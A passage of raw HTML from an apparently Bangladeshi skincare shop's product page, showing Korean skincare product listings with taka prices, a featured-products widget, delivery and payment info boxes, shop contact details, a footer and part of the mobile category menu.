id="quantity_6975041ade142"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div>
<a href="/product/skinfood-black-sugar-perfect-first-serum-the-essential/?add-to-cart=9634" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9634" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9634" data-product_sku="" aria-label="Add to cart: &ldquo;SOME BY MI AHA BHA PHA 30 Days Miracle Serum (50 ml)&rdquo;" rel="nofollow" data-success_message="&ldquo;SOME BY MI AHA BHA PHA 30 Days Miracle Serum (50 ml)&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9634" class="screen-reader-text">
</span></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-standard wd-quantity product-grid-item product type-product post-9682 status-publish last instock product_cat-brands product_cat-brightening product_cat-combination product_cat-dry product_cat-dryness-hydration product_cat-skin-care-face product_cat-normal product_cat-oily product_cat-pigmentation product_cat-skin-care product_cat-skin-concern product_cat-skin-type product_cat-some-by-mi product_cat-toner product_tag-galactomyces product_tag-vitamin-c has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="9682"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://agetune.com/product/some-by-mi-galactomyces-pure-vitamin-c-toner/" class="product-image-link">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2020/12/19-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/19-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2020/12/19-150x150.jpg.webp 150w" />		</a><div class="wd-buttons wd-pos-r-t"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://agetune.com/product/some-by-mi-galactomyces-pure-vitamin-c-toner/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9682"
>Quick view</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://agetune.com/product/some-by-mi-galactomyces-pure-vitamin-c-toner/">SOME BY MI Galactomyces Pure Vitamin C Toner (200 ml)</a></h3><p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,800</bdi></span></span><div class="wd-add-btn wd-add-btn-replace"><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_6975041adebec">SOME BY MI Galactomyces Pure Vitamin C Toner (200 ml) quantity</label>
<input
type="number"
id="quantity_6975041adebec"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div>
<a href="/product/skinfood-black-sugar-perfect-first-serum-the-essential/?add-to-cart=9682" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9682" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9682" data-product_sku="" aria-label="Add to cart: &ldquo;SOME BY MI Galactomyces Pure Vitamin C Toner (200 ml)&rdquo;" rel="nofollow" data-success_message="&ldquo;SOME BY MI Galactomyces Pure Vitamin C Toner (200 ml)&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9682" class="screen-reader-text">
</span></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9625 status-publish first outofstock product_cat-brands product_cat-brightening product_cat-combination product_cat-dry product_cat-skin-care-face product_cat-kit-set product_cat-normal product_cat-oily product_cat-skin-care product_cat-skin-concern product_cat-skin-type product_cat-some-by-mi has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9625"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://agetune.com/product/some-by-mi-yuja-niacin-30-days-brightening-solution/" class="product-image-link"><div class="wd-product-grid-slider wd-fill"><div class="wd-product-grid-slide" data-image-url="https://agetune.com/wp-content/uploads/2020/12/29-600x600.jpg" data-image-srcset="https://agetune.com/wp-content/uploads/2020/12/29-600x600.jpg.webp 600w,https://agetune.com/wp-content/uploads/2020/12/29-150x150.jpg.webp 150w" data-image-id="0"></div><div class="wd-product-grid-slide" data-image-url="https://agetune.com/wp-content/uploads/2020/12/3-e4fc6ef99ba10b3e1e28c1f7b3a4705d.jpeg-600x600.jpg" data-image-srcset="https://agetune.com/wp-content/uploads/2020/12/3-e4fc6ef99ba10b3e1e28c1f7b3a4705d.jpeg-600x600.jpg.webp 600w,https://agetune.com/wp-content/uploads/2020/12/3-e4fc6ef99ba10b3e1e28c1f7b3a4705d.jpeg-150x150.jpg.webp 150w" data-image-id="1"></div><div class="wd-product-grid-slide" data-image-url="https://agetune.com/wp-content/uploads/2020/12/8809647391036-02-600x600.jpg" data-image-srcset="https://agetune.com/wp-content/uploads/2020/12/8809647391036-02-600x600.jpg.webp 600w,https://agetune.com/wp-content/uploads/2020/12/8809647391036-02-150x150.jpg.webp 150w" data-image-id="2"></div><div class="wd-product-grid-slide" data-image-url="https://agetune.com/wp-content/uploads/2020/12/aphroditebeautyskincare_136978898_160834415826242_5649251969647688954_n-600x600.jpg" data-image-srcset="https://agetune.com/wp-content/uploads/2020/12/aphroditebeautyskincare_136978898_160834415826242_5649251969647688954_n-600x600.jpg.webp 600w,https://agetune.com/wp-content/uploads/2020/12/aphroditebeautyskincare_136978898_160834415826242_5649251969647688954_n-150x150.jpg.webp 150w" data-image-id="3"></div><div class="wd-product-grid-slide" data-image-url="https://agetune.com/wp-content/uploads/2020/12/d89503c6b61e4908607925dfcbe22282e8af25d4_original.jpeg-600x600.jpg" data-image-srcset="https://agetune.com/wp-content/uploads/2020/12/d89503c6b61e4908607925dfcbe22282e8af25d4_original.jpeg-600x600.jpg.webp 600w,https://agetune.com/wp-content/uploads/2020/12/d89503c6b61e4908607925dfcbe22282e8af25d4_original.jpeg-150x150.jpg.webp 150w" data-image-id="4"></div></div><div class="wd-product-grid-slider-pagin"><div data-image-id="0" class="wd-product-grid-slider-dot"></div><div data-image-id="1" class="wd-product-grid-slider-dot"></div><div data-image-id="2" class="wd-product-grid-slider-dot"></div><div data-image-id="3" class="wd-product-grid-slider-dot"></div><div data-image-id="4" class="wd-product-grid-slider-dot"></div></div><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-6%</span></div><img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2020/12/29-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/29-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2020/12/29-150x150.jpg.webp 150w" />		</a><div class="wd-buttons wd-pos-r-t"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://agetune.com/product/some-by-mi-yuja-niacin-30-days-brightening-solution/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9625"
>Quick view</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://agetune.com/product/some-by-mi-yuja-niacin-30-days-brightening-solution/">SOME BY MI Yuja Niacin 30 Days Brightening Solution</a></h3><p class="wd-product-stock stock wd-style-default out-of-stock">Out of stock</p>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,600</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;1,600.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,500</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;1,500.</span></span><div class="wd-add-btn wd-add-btn-replace">
<a href="https://agetune.com/product/some-by-mi-yuja-niacin-30-days-brightening-solution/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9625" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9625" data-product_sku="" aria-label="Read more about &ldquo;SOME BY MI Yuja Niacin 30 Days Brightening Solution&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9625" class="screen-reader-text">
</span></div></div></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="2357" class="elementor elementor-2357"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ccfb3dc elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ccfb3dc" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-dc9deb5" data-id="dc9deb5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c860ebb elementor-widget elementor-widget-wd_infobox" data-id="c860ebb" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/Return-Policy_RED-150x150.png.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/Return-Policy_RED-150x150.png.webp 150w, https://agetune.com/wp-content/uploads/2019/05/Return-Policy_RED-300x300.png.webp 300w, https://agetune.com/wp-content/uploads/2019/05/Return-Policy_RED.png.webp 400w" /></div></div><div class="info-box-content"><h6						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
EXCHANGE POLICY</h6><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Fast &amp; Hassle Free</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-cd4559b" data-id="cd4559b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8914951 elementor-widget elementor-widget-wd_infobox" data-id="8914951" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/Online-Payment-PNG-Image-File-150x150.png.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/Online-Payment-PNG-Image-File-150x150.png.webp 150w, https://agetune.com/wp-content/uploads/2019/05/Online-Payment-PNG-Image-File.png.webp 300w" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
EASY ONLINE PAYMENT</h1><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Pay Through Bkash</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-48e2972" data-id="48e2972" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-86588fa elementor-widget elementor-widget-wd_infobox" data-id="86588fa" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/fast-delivery.png-150x150.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/fast-delivery.png-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2019/05/fast-delivery.png.jpg.webp 300w" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
FAST DELIVERY</h1><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Inside Dhaka within 24 Hrs </p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-dada7c2" data-id="dada7c2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5953100 elementor-widget elementor-widget-wd_infobox" data-id="5953100" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/pngwing.com_.png-150x150.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/pngwing.com_.png-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2019/05/pngwing.com_.png.jpg.webp 300w" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
ONLINE SUPPORT</h1><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>24/7 Everyday</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-58f23db" data-id="58f23db" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c324698 elementor-widget elementor-widget-wd_infobox" data-id="c324698" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/13-2-free-shipping-png-pic.png-150x150.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/13-2-free-shipping-png-pic.png-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2019/05/13-2-free-shipping-png-pic.png.jpg.webp 300w" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
FREE SHIPPING</h1><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>On Orders Over 5000 TK.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5960362 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5960362" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2629397" data-id="2629397" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58c4445 elementor-widget elementor-widget-wd_products_widget" data-id="58c4445" data-element_type="widget" data-widget_type="wd_products_widget.default"><div class="elementor-widget-container"><div class="widget_products"><div class="widget woocommerce widget_products"><h2 class="widgettitle">FEATURED PRODUCTS</h2><ul class="product_list_widget"><li>
<span class="widget-product-wrap">
<a href="https://agetune.com/product/beauty-of-joseon-glow-deep-serum/" title="BEAUTY OF JOSEON Glow Deep Serum (30 ml)" class="widget-product-img">
<img width="800" height="1000" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 800px) 100vw, 800px" data-src="https://agetune.com/wp-content/uploads/2022/04/Beauty-Beauty-Of-Joseon-Glow-Deep-Serum-agetune.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2022/04/Beauty-Beauty-Of-Joseon-Glow-Deep-Serum-agetune.jpg.webp 800w, https://agetune.com/wp-content/uploads/2022/04/Beauty-Beauty-Of-Joseon-Glow-Deep-Serum-agetune-240x300.jpg.webp 240w, https://agetune.com/wp-content/uploads/2022/04/Beauty-Beauty-Of-Joseon-Glow-Deep-Serum-agetune-768x960.jpg.webp 768w, https://agetune.com/wp-content/uploads/2022/04/Beauty-Beauty-Of-Joseon-Glow-Deep-Serum-agetune-150x188.jpg.webp 150w" />		</a>
<span class="widget-product-info">
<a href="https://agetune.com/product/beauty-of-joseon-glow-deep-serum/" title="BEAUTY OF JOSEON Glow Deep Serum (30 ml)" class="wd-entities-title">
BEAUTY OF JOSEON Glow Deep Serum (30 ml)			</a>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,700</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;1,700.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,450</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;1,450.</span></span>
</span>
</span></li><li>
<span class="widget-product-wrap">
<a href="https://agetune.com/product/skinfood-rice-mask-wash-off/" title="SKINFOOD Rice Mask Wash Off (100 ml)" class="widget-product-img">
<img width="800" height="1000" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 800px) 100vw, 800px" data-src="https://agetune.com/wp-content/uploads/2020/12/skfd5.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/skfd5.jpg.webp 800w, https://agetune.com/wp-content/uploads/2020/12/skfd5-150x188.jpg.webp 150w, https://agetune.com/wp-content/uploads/2020/12/skfd5-240x300.jpg.webp 240w, https://agetune.com/wp-content/uploads/2020/12/skfd5-768x960.jpg.webp 768w" />		</a>
<span class="widget-product-info">
<a href="https://agetune.com/product/skinfood-rice-mask-wash-off/" title="SKINFOOD Rice Mask Wash Off (100 ml)" class="wd-entities-title">
SKINFOOD Rice Mask Wash Off (100 ml)			</a>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,300</bdi></span></span>
</span>
</span></li></ul></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-972020b" data-id="972020b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9584361 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="9584361" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img class=" wd-lazy-fade" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://agetune.com/wp-content/uploads/2020/12/age-tune-logo.png.webp" title="age tune logo" alt="age tune logo" loading="lazy" /></div></div><div class="elementor-element elementor-element-31ea800 elementor-widget elementor-widget-spacer" data-id="31ea800" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-53439fe elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53439fe" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Ka-39/5, (3rd Floor), Progoti Shoroni, Dhaka. (Opposite of Jamuna Future Park car entrance gate) 1229 Dhaka, Dhaka Division, Bangladesh.</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">+880 177 88 98 629</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">info@agetune.com</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09f62cc" data-id="09f62cc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5256f6f elementor-widget elementor-widget-wd_extra_menu_list" data-id="5256f6f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="#">
TERMS AND POLICY
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/privacy-policy/">
Privacy Policy
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/refund_returns/">
Return Policy
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/contact-us/">
Contact Us
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f4e9ffd" data-id="f4e9ffd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e647409 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="e647409" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2><strong>Our Social Links:</strong></h2></div></div><div class="elementor-element elementor-element-1f4a401 elementor-widget elementor-widget-wd_social_buttons" data-id="1f4a401" data-element_type="widget" data-widget_type="wd_social_buttons.default"><div class="elementor-widget-container"><div id="" class=" wd-social-icons wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/agetune/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/age_tune/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div></div></div><div class="elementor-element elementor-element-efa1ebd color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="efa1ebd" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2><strong>Payment System:</strong></h2></div></div><div class="elementor-element elementor-element-08525c9 elementor-widget elementor-widget-image" data-id="08525c9" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img class=" wd-lazy-fade" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://agetune.com/wp-content/uploads/elementor/thumbs/payment-logo-r8rhzwg88fzwl0qmrtfi99igoassm3nhmfpjwsp3ag.png" title="payment logo" alt="payment logo" loading="lazy" /></div></div></div></div></div></section></div></div></div><footer class="wd-footer footer-container color-scheme-dark"><div class="wd-copyrights copyrights-wrapper wd-layout-centered"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
<small><a href="http://agetune.com"><strong>AGETUNE</strong></a> <i class="fa fa-copyright"></i>  2016 CREATED BY <a href="http://oreadtech.com"><strong>OREAD TECHNOLOGIES</strong></a></small></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://agetune.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-age-tune-mobile-menu" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-16955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-16955 item-level-0" ><a href="https://agetune.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a><ul class="wd-sub-menu"><li id="menu-item-16956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-16956 item-level-1" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/" class="woodmart-nav-link">Face</a><ul class="sub-sub-menu"><li id="menu-item-16957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16957 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/ampoule/" class="woodmart-nav-link">Ampoule</a></li><li id="menu-item-16958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16958 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-balm/" class="woodmart-nav-link">Cleansing Balm</a></li><li id="menu-item-16959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16959 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-oil/" class="woodmart-nav-link">Cleansing Oil</a></li><li id="menu-item-16960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16960 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-pad/" class="woodmart-nav-link">Cleansing Pad</a></li><li id="menu-item-16961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16961 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-water/" class="woodmart-nav-link">Cleansing Water</a></li><li id="menu-item-16963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16963 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/day-cream/" class="woodmart-nav-link">Day Cream</a></li><li id="menu-item-16962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16962 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/day-and-night-cream/" class="woodmart-nav-link">Day and Night Cream</a></li><li id="menu-item-21309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21309 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/emulsion/" class="woodmart-nav-link">Emulsion</a></li><li id="menu-item-16964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16964 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/essence/" class="woodmart-nav-link">Essence</a></li><li id="menu-item-16966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16966 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/face-soap/" class="woodmart-nav-link">Face Soap</a></li><li id="menu-item-16967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16967 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/facewash-cleanser/" class="woodmart-nav-link">Facewash / Cleanser</a></li><li id="menu-item-16965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16965 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/face-hair-removal-cream/" class="woodmart-nav-link">Face Hair Removal Cream</a></li><li id="menu-item-16968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16968 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/gel-cream/" class="woodmart-nav-link">Gel Cream</a></li><li id="menu-item-16969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16969 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/kit-set/" class="woodmart-nav-link">Kit Set</a></li><li 